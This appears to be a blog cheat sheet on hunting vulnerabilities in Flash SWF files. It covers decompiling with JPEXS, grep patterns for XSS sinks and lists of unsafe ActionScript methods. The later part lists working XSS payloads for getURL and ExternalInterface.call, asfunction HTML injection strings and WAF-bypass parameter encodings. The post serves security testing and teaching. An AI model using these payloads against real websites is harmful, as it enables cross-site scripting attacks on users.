Find vulnerabilities in Flash SWF
As a user I would say that I don’t care about all these Flash stuff that try to catch my eyes, most of the time I have a plugin to disable them. As a developper, it reminds me the (not so good) old time when the marketing peoples always wanted to add “movement” in the website, yeah it looks so kool! As a hacker, well… I didn’t know how nice it could be, but I recently learned how to find issue in there and it’s funny as hell. I was close to the success as I quickly found 3 XSS, but unfortunately all my reports were marked as duplicate :/
Below my reminder based on several articles I found here and there. For more details, I linked some of them at the very bottom of this page.
Tools
JPEXS Free Flash Decompiler to decompile the SWF files, read the code source and fully export it.
Flash Player Projector content standalone flash player I configured in JPEXS.
Flash Player Projector content debugger debug version of the standalone flash player I configured in JPEXS.
Flash Player Plugin content debugger to enable the debug mode of the flash plugin of the browser.
testflash.php a quick page I wrote to perform local tests.
Using the debug version of the flash player (standalone or browser) and with the help of the MacroMedia config file, the flash log is enabled and will contain the trace setted by the developper:
$ cat ~/mm.cfg
ErrorReportingEnable=1
TraceOutputFileEnable=1
MaxWarnings=50
AS3Trace=1
Get the code
1/ Download the SWF:
wget <url>
2/ Open SWF file with JPEXS Free Flash Decompiler
3/ Select all:
ctrl+a
4/ Export:
right click -> export selection
5/ Remove duplicate files:
find <export_dir> -type f -name "*_[0123456789]*" -exec rm {} \;

Extract datas
Find comments:
extract-endpoints -d <export_dir> -n "" -r -e "*" -v 1 -c
Find hash or interesting keywords:
extract-endpoints -d <export_dir> -n "" -r -e "*" -v 1 -k
Find endpoints:
extract-endpoints -d <export_dir> -n "" -r -e "*" -v 1
Find almost everything that could be interesting with flash-regexp.sh:
#!/bin/bash
target_dir=$1
cat "flash-regexp.txt" | while read -r r; do
echo "$r" | awk -F ";;" '{print $1" : "$2}'
reg=`echo "$r" | awk -F ";;" '{print $3}'`
escape_reg=$reg
escape_reg=$(echo $escape_reg | sed "s/\"/\\\\\"/g")
echo $escape_reg
egrep --color -ri "$escape_reg" $target_dir
echo
echo
done
Which is basically a multitude of grep based on a list I found there:
Flash XSS (HIGH);;clicktag XSS;;geturl\(.*clicktag.*\)
Flash XSS (HIGH);;getURL XSS;;geturl\(.*(_root\.|_level0\.|_global\.).*\)
Flash XSS (HIGH);;getURL XSS;;geturl\([^'".]*\)
Flash XSS (HIGH);;navigateToURL XSS;;navigateToURL\([^'".]*\)
Flash XSS (HIGH);;ExternalInterface.call XSS;;ExternalInterface\.call\(.*(_root\.|_level0\.|_global\.).*\)
...
...

Manual analysis
Enable and check the Flash log:
cd /usr/lib/adobe-flashplugin
cp libflashplayer_debug.so libflashplayer.so
tail -f ~/.macromedia/Flash_Player/Logs/flashlog.txt | grep -a -v AVMINF
Locally run the SWF file with all parameters in the test page:
firefox http://127.0.0.1/testflash/testflash.php?__swf=<MYSWF_FILE>.swf¶m1=value1¶m2=value2...
Find parameters in JPEXS and track them one by one from the initialization to the final use:
ctrl+shift+F + Ignore case -> flashvars
Find dangerous methods in JPEXS and reverse track the parameters:
ctrl+shift+F + Ignore case -> geturl

Take care of
Unsafe methods in Actionscript:
loadVariables()
getURL()
getURLBlankVar()
getURLParentVar()
getURLJSParam()
loadMovie()
loadMovieVar()
loadMovieNum()
FScrollPane.loadScrollContent()
LoadVars.load
LoadVars.send
XML.load ( 'url' )
XML.sendAndLoad ( 'url' )
LoadVars.load ( 'url' )
LoadVars.send ( 'url' )
Sound.loadSound( 'url' , isStreaming );
NetStream.play( 'url' );
flash.external.ExternalInterface.call(_root.callback)
externalInterface.addCallback
htmlText
htmlVar
loadClip
AddDLL
Functions that can load objects, or send/receive/store data:
XMLLoader, AMFService, SWFLoader, loadVariables, loadMovie,
loadMovieNum, LoadVars.load, LoadVars.send, NetStream.play,
getDefinition, getDefinition, FScrollPane.loadScrollContent, XML.load,
Sound.loadSound, NetStream.play, URLRequest, URLLoader,
URLStream, LocalConnection, SharedObject
Uninitialized global vars (ActionScript 2):
_root
_global
_level0
Uninitialized global vars (ActionScript 3):
root
loaderInfo
parameters
XSS payloads
AS2 getURL() / AS3 NavigateToURL():
javascript:alert(1)
javascript://adobe.com%0aalert(1)
data:text/html,<script>alert(1)<script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
AS2 fscommand, AS2 .watch, AS3 externalInterface.Call (like PHP preg_replace/e issue):
alert`0`
%#jsinitfunctio%gn=alert%601%60
\"))-alert(1)}catch(e){}//
\"))} catch(e) {alert(1);}//
\');alert(document.domain);
\"));throw_error()}catch(e){alert(document.domain))}//
\");function%20someFunction(a){}prompt(1)//
"%5D);}catch(e){}if(!self.a)self.a=!alert(document.domain);//
flash.external.ExternalInterface.call("alert", '1');
HTML injection:
<img src='javascript:alert(1)//.swf'>
<a href=asfunction:System.Security.allowDomain,www.example.com>
<a href=asfunction:getURL,javascript:alert(1)>
WAF bypass:
param1=value1
pa%Xram1=val%Yue1
pa%=ram1=val%#ue1
pa%AXram1=val%B#ue1
File.swf?%#param1=value1&p2=v2
%#jsinitfunctio%gn=alert%601%60
Trigger Error:
xxx"'(){}\"\'(){}\\'\\"(){}xxx
Other tools
Adobe Flex SDK to compile Actionscript (mxmlc).
SWFIntruder to test XSS.
Flashbang to find FlashVars.







